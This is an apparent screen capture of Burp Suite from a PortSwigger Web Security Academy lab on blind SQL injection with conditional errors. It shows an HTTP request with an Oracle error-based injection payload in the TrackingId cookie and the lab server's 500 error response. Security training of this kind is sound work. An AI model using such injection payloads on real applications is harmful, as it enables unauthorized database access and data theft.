 Send
Cancel
Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN (1<10)
THEN TO_CHAR(1/0) ELSE NULL END FROM dual-- qwe; session=
j7VdlrZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2042
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
Search...
0 matches
INSPECTOR
Done
2,169 bytes | 527 millis